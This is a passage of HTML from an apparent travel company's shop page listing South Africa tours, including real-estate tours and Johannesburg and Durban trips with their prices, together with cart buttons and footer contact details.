	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,500.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,650.00</bdi></span><span class="screen-reader-text">Price range: &#36;4,500.00 through &#36;5,650.00</span></span>
<div class="category-desc"></div></div></div></div></a><p id="learn-more" class="affirm-as-low-as" data-amount="450000" data-affirm-color="blue" data-learnmore-show="true" data-page-type="category">-</p><div class='avia_cart_buttons single_button'><a href="https://therealsouthafrica.com/trip/the-real-south-africa-real-estate-tour-2023/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7869" data-quantity="1" class="button product_type_variable " data-product_id="7869" data-product_sku="" aria-label="Select options for &ldquo;The Real South Africa Real Estate Tour 2023&rdquo;" rel="nofollow"><span class="avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>Add to cart</title>
<desc id='av-svg-desc-2'>Add to cart</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></span>  Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7869" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-25506 status-publish instock product_cat-group-trip has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://therealsouthafrica.com/trip/johannesburg-and-pretoria-the-real-south-africa-real-estate-tour-2026/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img decoding="async" fetchpriority="high" width="450" height="450" src="https://therealsouthafrica.com/wp-content/uploads/dynamic_avia/avia_video_thumbnails/youtube/ApohNzcMQxA/ApohNzcMQxA-450x450.jpg" class="wp-image-25512 avia-img-lazy-loading-not-25512 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://therealsouthafrica.com/wp-content/uploads/dynamic_avia/avia_video_thumbnails/youtube/ApohNzcMQxA/ApohNzcMQxA-450x450.jpg 450w, https://therealsouthafrica.com/wp-content/uploads/dynamic_avia/avia_video_thumbnails/youtube/ApohNzcMQxA/ApohNzcMQxA-80x80.jpg 80w, https://therealsouthafrica.com/wp-content/uploads/dynamic_avia/avia_video_thumbnails/youtube/ApohNzcMQxA/ApohNzcMQxA-36x36.jpg 36w, https://therealsouthafrica.com/wp-content/uploads/dynamic_avia/avia_video_thumbnails/youtube/ApohNzcMQxA/ApohNzcMQxA-180x180.jpg 180w, https://therealsouthafrica.com/wp-content/uploads/dynamic_avia/avia_video_thumbnails/youtube/ApohNzcMQxA/ApohNzcMQxA-120x120.jpg 120w, https://therealsouthafrica.com/wp-content/uploads/dynamic_avia/avia_video_thumbnails/youtube/ApohNzcMQxA/ApohNzcMQxA-300x300.jpg 300w, https://therealsouthafrica.com/wp-content/uploads/dynamic_avia/avia_video_thumbnails/youtube/ApohNzcMQxA/ApohNzcMQxA-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Johannesburg and Pretoria: The Real South Africa: Real Estate Tour 2026</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,330.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6,205.00</bdi></span><span class="screen-reader-text">Price range: &#36;5,330.00 through &#36;6,205.00</span></span>
<div class="category-desc"></div></div></div></div></a><p id="learn-more" class="affirm-as-low-as" data-amount="533000" data-affirm-color="blue" data-learnmore-show="true" data-page-type="category">-</p><div class='avia_cart_buttons single_button'><a href="https://therealsouthafrica.com/trip/johannesburg-and-pretoria-the-real-south-africa-real-estate-tour-2026/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25506" data-quantity="1" class="button product_type_variable " data-product_id="25506" data-product_sku="" aria-label="Select options for &ldquo;Johannesburg and Pretoria: The Real South Africa: Real Estate Tour 2026&rdquo;" rel="nofollow"><span class="avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Add to cart</title>
<desc id='av-svg-desc-3'>Add to cart</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></span>  Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25506" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-997 status-publish instock product_cat-group-trip product_cat-johannesburg-trips has-post-thumbnail sold-individually shipping-taxable purchasable product-type-booking">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://therealsouthafrica.com/trip/13-day-trip-johannesburg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img decoding="async" fetchpriority="high" width="450" height="450" src="https://therealsouthafrica.com/wp-content/uploads/Johannesburg-Poster-450x450.png" class="wp-image-14120 avia-img-lazy-loading-not-14120 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://therealsouthafrica.com/wp-content/uploads/Johannesburg-Poster-450x450.png 450w, https://therealsouthafrica.com/wp-content/uploads/Johannesburg-Poster-300x300.png 300w, https://therealsouthafrica.com/wp-content/uploads/Johannesburg-Poster-1030x1030.png 1030w, https://therealsouthafrica.com/wp-content/uploads/Johannesburg-Poster-80x80.png 80w, https://therealsouthafrica.com/wp-content/uploads/Johannesburg-Poster-768x768.png 768w, https://therealsouthafrica.com/wp-content/uploads/Johannesburg-Poster-36x36.png 36w, https://therealsouthafrica.com/wp-content/uploads/Johannesburg-Poster-180x180.png 180w, https://therealsouthafrica.com/wp-content/uploads/Johannesburg-Poster-705x705.png 705w, https://therealsouthafrica.com/wp-content/uploads/Johannesburg-Poster-120x120.png 120w, https://therealsouthafrica.com/wp-content/uploads/Johannesburg-Poster-600x600.png 600w, https://therealsouthafrica.com/wp-content/uploads/Johannesburg-Poster-100x100.png 100w, https://therealsouthafrica.com/wp-content/uploads/Johannesburg-Poster.png 1080w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">13 Day Experience &#8211; Johannesburg</h2>
	<span class="price">From: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7,400.00</bdi></span></span>
<div class="category-desc"><p>13 Day Johannesburg South Africa Experience</p>
</div></div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://therealsouthafrica.com/trip/13-day-trip-johannesburg/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_997" data-quantity="1" class="button product_type_booking " data-product_id="997" data-product_sku="" aria-label="Read more about &ldquo;13 Day Experience - Johannesburg&rdquo;" rel="nofollow"><span class="avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-4' aria-describedby='av-svg-desc-4' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-4'>Add to cart</title>
<desc id='av-svg-desc-4'>Add to cart</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></span>  Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_997" class="screen-reader-text">
			</span>
</div></div></li>

			
					<li class="product type-product post-1573 status-publish last instock product_cat-durban-trips product_cat-group-trip has-post-thumbnail sold-individually shipping-taxable purchasable product-type-booking">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://therealsouthafrica.com/trip/6-day-trip-durban/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img decoding="async" fetchpriority="high" width="450" height="450" src="https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-450x450.png" class="wp-image-14137 avia-img-lazy-loading-not-14137 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-450x450.png 450w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-300x300.png 300w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-1030x1030.png 1030w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-80x80.png 80w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-768x768.png 768w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-36x36.png 36w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-180x180.png 180w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-705x705.png 705w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-120x120.png 120w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-600x600.png 600w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-100x100.png 100w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster.png 1080w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">6 Day Experience &#8211; Durban</h2>
	<span class="price">From: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,285.00</bdi></span></span>
<div class="category-desc"><p>6 Day Durban South Africa Experience</p>
</div></div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://therealsouthafrica.com/trip/6-day-trip-durban/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1573" data-quantity="1" class="button product_type_booking add_to_cart_button" data-product_id="1573" data-product_sku="" aria-label="Read more about &ldquo;6 Day Experience - Durban&rdquo;" rel="nofollow"><span class="avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-5' aria-describedby='av-svg-desc-5' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-5'>Add to cart</title>
<desc id='av-svg-desc-5'>Add to cart</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></span>  Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1573" class="screen-reader-text">
			</span>
</div></div></li>

			
		</ul>

	</section>
	</div></div>

</div></div></div><!-- close content main div --> <!-- section close by builder template --><aside class='sidebar sidebar_sidebar_right   hidden units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="media_image-9" class="widget clearfix widget_media_image"><img width="300" height="52" src="https://therealsouthafrica.com/wp-content/uploads/Credit-Cards-300x52.png" class="image wp-image-1167  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://therealsouthafrica.com/wp-content/uploads/Credit-Cards-300x52.png 300w, https://therealsouthafrica.com/wp-content/uploads/Credit-Cards-710x125.png 710w, https://therealsouthafrica.com/wp-content/uploads/Credit-Cards-705x123.png 705w, https://therealsouthafrica.com/wp-content/uploads/Credit-Cards-600x105.png 600w, https://therealsouthafrica.com/wp-content/uploads/Credit-Cards.png 717w" sizes="(max-width: 300px) 100vw, 300px" /><span class="seperator extralight-border"></span></section></div></aside>		</div><!--end builder template--></div><!-- close default .container_wrap element --><footer class="footer-page-content footer_color" id="footer-page"><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-14414ot-d6d94ed2f403ca0b50f1dc1b9e0b4a5d">
.avia-section.av-14414ot-d6d94ed2f403ca0b50f1dc1b9e0b4a5d{
background-color:#000000;
background-image:unset;
}
</style>
<div id='av_section_5'  class='avia-section av-14414ot-d6d94ed2f403ca0b50f1dc1b9e0b4a5d main_color avia-section-default avia-no-border-styling  avia-builder-el-0  avia-builder-el-no-sibling  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1575'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-aogbf3x-840a7006909d0f31c654437686cd281b sc-av_one_third av-equal-height-column-flextable'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-aogbf3x-840a7006909d0f31c654437686cd281b">
.flex_column.av-aogbf3x-840a7006909d0f31c654437686cd281b{
width:29.333333333333%;
margin-left:0;
}
#top .flex_column_table.av-equal-height-column-flextable.av-aogbf3x-840a7006909d0f31c654437686cd281b .av-flex-placeholder{
width:6%;
}
</style>
<div  class='flex_column av-aogbf3x-840a7006909d0f31c654437686cd281b av_one_third  avia-builder-el-1  el_before_av_one_third  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-middle  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-aghl265-3388eee9da08e18777334ca5044be2d6">
.avia-image-container.av-aghl265-3388eee9da08e18777334ca5044be2d6 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-aghl265-3388eee9da08e18777334ca5044be2d6 .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-aghl265-3388eee9da08e18777334ca5044be2d6 av-styling- av-img-linked avia-align-center  avia-builder-el-2  el_before_av_hr  avia-builder-el-first '   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><a href="https://therealsouthafrica.com/" class="avia_image " aria-label="RSA-white"><img decoding="async" fetchpriority="high" class='wp-image-17 avia-img-lazy-loading-not-17 avia_image ' src="https://therealsouthafrica.com/wp-content/uploads/RSA-white.png" alt='' title='RSA-white'  height="193" width="500"  itemprop="thumbnailUrl" srcset="https://therealsouthafrica.com/wp-content/uploads/RSA-white.png 500w, https://therealsouthafrica.com/wp-content/uploads/RSA-white-300x116.png 300w, https://therealsouthafrica.com/wp-content/uploads/RSA-white-450x174.png 450w" sizes="(max-width: 500px) 100vw, 500px" /></a></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-9skqel9-4c2585edf46b46ae07d8268cf30306cc">
#top .hr.hr-invisible.av-9skqel9-4c2585edf46b46ae07d8268cf30306cc{
height:16px;
}
</style>
<div  class='hr av-9skqel9-4c2585edf46b46ae07d8268cf30306cc hr-invisible  avia-builder-el-3  el_after_av_image  el_before_av_image '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-9e8d5ml-4cbdd65e5168178c6d77e3e9467f205d">
.avia-image-container.av-9e8d5ml-4cbdd65e5168178c6d77e3e9467f205d img.avia_image{
box-shadow:none;
}
.avia-image-container.av-9e8d5ml-4cbdd65e5168178c6d77e3e9467f205d .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-9e8d5ml-4cbdd65e5168178c6d77e3e9467f205d av-styling- avia-align-center  avia-builder-el-4  el_after_av_hr  el_before_av_hr '   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class='wp-image-18041 avia-img-lazy-loading-not-18041 avia_image ' src="https://therealsouthafrica.com/wp-content/uploads/rsa-footer-ata-rsa-satsa.png" alt='' title='rsa-footer-ata-rsa-satsa'  height="86" width="391"  itemprop="thumbnailUrl" srcset="https://therealsouthafrica.com/wp-content/uploads/rsa-footer-ata-rsa-satsa.png 391w, https://therealsouthafrica.com/wp-content/uploads/rsa-footer-ata-rsa-satsa-300x66.png 300w" sizes="(max-width: 391px) 100vw, 391px" /></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-8xooyvx-d836cb97e9cf8339b22ebd188ea17a97">
#top .hr.hr-invisible.av-8xooyvx-d836cb97e9cf8339b22ebd188ea17a97{
height:36px;
}
</style>
<div  class='hr av-8xooyvx-d836cb97e9cf8339b22ebd188ea17a97 hr-invisible  avia-builder-el-5  el_after_av_image  avia-builder-el-last  av-desktop-hide av-medium-hide'><span class='hr-inner '><span class="hr-inner-style"></span></span></div></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-8jx5w3h-74dc1fad25843ce3fd444f9e12d5db85">
.flex_column.av-8jx5w3h-74dc1fad25843ce3fd444f9e12d5db85{
width:29.333333333333%;
margin-left:0;
}
#top .flex_column_table.av-equal-height-column-flextable.av-8jx5w3h-74dc1fad25843ce3fd444f9e12d5db85 .av-flex-placeholder{
width:6%;
}
</style>
<div  class='flex_column av-8jx5w3h-74dc1fad25843ce3fd444f9e12d5db85 av_one_third  avia-builder-el-6  el_after_av_one_third  el_before_av_one_third  flex_column_table_cell av-equal-height-column av-align-middle  '     ><section  class='av_textblock_section av-7z5qb99-9674f5daeab03e435bb71431b3add43d '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h2 style="color: #a4a4a4;">Contact Us</h2>
<p><a style="color: #ffffff;" href="tel:844-925-2632">844-WAK-ANDA (844-925-2632)</a></p>
<p><a style="color: #ffffff;" href="mailto:info@therealsouthafrica.com">info@therealsouthafrica.com</a></p>
<p style="color: #ffffff;">4594 Blue Valley Golf Estate</p>
<p style="color: #ffffff;">Centurion, Gaunteng 0157</p>
</div></section>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-m7m51mia-a0f25bce1a2a2b380775494ee4d3dfe3">
.avia-image-container.av-m7m51mia-a0f25bce1a2a2b380775494ee4d3dfe3 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-m7m51mia-a0f25bce1a2a2b380775494ee4d3dfe3 .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-m7m51mia-a0f25bce1a2a2b380775494ee4d3dfe3 av-styling- av-img-linked avia-align-left  avia-builder-el-8  el_after_av_textblock  el_before_av_hr '   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><a href="https://wa.me/+27659148171" class="avia_image " target="_blank" rel="noopener noreferrer" aria-label="whatsapp"><img decoding="async" fetchpriority="high" class='wp-image-22557 avia-img-lazy-loading-not-22557 avia_image ' src="https://therealsouthafrica.com/wp-content/uploads/whatsapp-300x84.webp" alt='' title='whatsapp'  height="84" width="300"  itemprop="thumbnailUrl" srcset="https://therealsouthafrica.com/wp-content/uploads/whatsapp-300x84.webp 300w, https://therealsouthafrica.com/wp-content/uploads/whatsapp-768x214.webp 768w, https://therealsouthafrica.com/wp-content/uploads/whatsapp-845x240.webp 845w, https://therealsouthafrica.com/wp-content/uploads/whatsapp-705x197.webp 705w, https://therealsouthafrica.com/wp-content/uploads/whatsapp-450x126.webp 450w, https://therealsouthafrica.com/wp-content/uploads/whatsapp-600x167.webp 600w, https://therealsouthafrica.com/wp-content/uploads/whatsapp.webp 860w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-7kzbecd-706e552b7fef354604066d2d626222a7">
#top .hr.hr-invisible.av-7kzbecd-706e552b7fef354604066d2d626222a7{
height:36px;
}
</style>
<div  class='hr av-7kzbecd-706e552b7fef354604066d2d626222a7 hr-invisible  avia-builder-el-9  el_after_av_image  avia-builder-el-last  av-desktop-hide av-medium-hide'><span class='hr-inner '><span class="hr-inner-style"></span></span></div></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-7blsri5-c4d54d29c3d1b5e88d56c3dd08de808f">
.flex_column.av-7blsri5-c4d54d29c3d1b5e88d56c3dd08de808f{
width:29.333333333333%;
margin-left:0;
}
#top .flex_column_table.av-equal-height-column-flextable.av-7blsri5-c4d54d29c3d1b5e88d56c3dd08de808f .av-flex-placeholder{
width:6%;
}
</style>
<div  class='flex_column av-7blsri5-c4d54d29c3d1b5e88d56c3dd08de808f av_one_third  avia-builder-el-10  el_after_av_one_third  el_before_av_hr  flex_column_table_cell av-equal-height-column av-align-middle  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-6rb5lx9-f7130fd1aa3e5c35a409ca5d69c89590">
.avia-image-container.av-6rb5lx9-f7130fd1aa3e5c35a409ca5d69c89590 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-6rb5lx9-f7130fd1aa3e5c35a409ca5d69c89590 .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-6rb5lx9-f7130fd1aa3e5c35a409ca5d69c89590 av-styling- av-img-linked avia-align-center  avia-builder-el-11  avia-builder-el-no-sibling '   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><a href="https://www.youtube.com/channel/UC50j_2Vwx08Tt9hVQYjT_oA" class="avia_image " target="_blank" rel="noopener noreferrer" aria-label="Untitled design (19)"><img decoding="async" fetchpriority="high" class='wp-image-978 avia-img-lazy-loading-not-978 avia_image ' src="https://therealsouthafrica.com/wp-content/uploads/Untitled-design-19.png" alt='' title='Untitled design (19)'  height="281" width="500"  itemprop="thumbnailUrl" srcset="https://therealsouthafrica.com/wp-content/uploads/Untitled-design-19.png 500w, https://therealsouthafrica.com/wp-content/uploads/Untitled-design-19-300x169.png 300w, https://therealsouthafrica.com/wp-content/uploads/Untitled-design-19-450x253.png 450w" sizes="(max-width: 500px) 100vw, 500px" /></a></div></div></div></div></div><!--close column table wrapper. Autoclose: 1 -->
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-6blddr1-0b45c355acf189be8adbab125dae28b5">
#top .hr.av-6blddr1-0b45c355acf189be8adbab125dae28b5{
margin-top:24px;
margin-bottom:24px;
}
.hr.av-6blddr1-0b45c355acf189be8adbab125dae28b5 .hr-inner{
width:100%;
border-color:#282828;
}
</style>
<div  class='hr av-6blddr1-0b45c355acf189be8adbab125dae28b5 hr-custom  avia-builder-el-12  el_after_av_one_third  el_before_av_one_half  hr-center hr-icon-no'><span class='hr-inner inner-border-av-border-thin'><span class="hr-inner-style"></span></span></div>
<div  class='flex_column av-5kfj1st-6790b8ea1d0fcc8f7a99ec108bee9b26 av_one_half  avia-builder-el-13  el_after_av_hr  el_before_av_one_half  first flex_column_div  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-imxrod-69d8abc4c1419e1ec64f170fff698e6d">
.avia-image-container.av-imxrod-69d8abc4c1419e1ec64f170fff698e6d img.avia_image{
box-shadow:none;
}
.avia-image-container.av-imxrod-69d8abc4c1419e1ec64f170fff698e6d .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-imxrod-69d8abc4c1419e1ec64f170fff698e6d av-styling- avia-align-left  avia-builder-el-14  el_before_av_image  avia-builder-el-first  av-small-hide av-mini-hide'   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class='wp-image-18052 avia-img-lazy-loading-not-18052 avia_image ' src="https://therealsouthafrica.com/wp-content/uploads/rsa-footer-affirm.png" alt='' title='rsa-footer-affirm'  height="40" width="194"  itemprop="thumbnailUrl"  /></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-4niwvgd-bbcb6787ac6cded56b824559d50f1d27">
.avia-image-container.av-4niwvgd-bbcb6787ac6cded56b824559d50f1d27 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-4niwvgd-bbcb6787ac6cded56b824559d50f1d27 .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-4niwvgd-bbcb6787ac6cded56b824559d50f1d27 av-styling- avia-align-center  avia-builder-el-15  el_after_av_image  avia-builder-el-last  av-desktop-hide av-medium-hide'   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class='wp-image-18052 avia-img-lazy-loading-not-18052 avia_image ' src="https://therealsouthafrica.com/wp-content/uploads/rsa-footer-affirm.png" alt='' title='rsa-footer-affirm'  height="40" width="194"  itemprop="thumbnailUrl"  /></div></div></div></div><div  class='flex_column av-4hza8bh-e9f824b19664c97a4b0388acc9c9ea7d av_one_half  avia-builder-el-16  el_after_av_one_half  el_before_av_hr  flex_column_div  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-3wgn54t-ed53c85161613fab8dfc5917f56f3804">
.avia-image-container.av-3wgn54t-ed53c85161613fab8dfc5917f56f3804 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-3wgn54t-ed53c85161613fab8dfc5917f56f3804 .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-3wgn54t-ed53c85161613fab8dfc5917f56f3804 av-styling- avia-align-right  avia-builder-el-17  el_before_av_image  avia-builder-el-first  av-small-hide av-mini-hide'   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class='wp-image-18053 avia-img-lazy-loading-not-18053 avia_image ' src="https://therealsouthafrica.com/wp-content/uploads/rsa-footer-visa-2.png" alt='' title='rsa-footer-visa-2'  height="40" width="284"  itemprop="thumbnailUrl"  /></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-3kraobh-aac4a3dca62b0c38947ce29c47c9e526">
.avia-image-container.av-3kraobh-aac4a3dca62b0c38947ce29c47c9e526 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-3kraobh-aac4a3dca62b0c38947ce29c47c9e526 .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
